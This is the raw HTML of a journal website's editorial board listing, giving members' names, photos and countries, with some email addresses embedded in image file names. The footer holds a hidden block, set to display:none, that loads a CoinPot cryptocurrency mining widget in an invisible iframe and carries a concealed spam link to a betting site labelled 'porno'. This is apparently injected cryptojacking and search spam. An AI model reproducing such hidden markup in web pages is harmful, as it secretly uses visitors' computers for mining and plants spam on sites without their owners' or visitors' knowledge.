  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
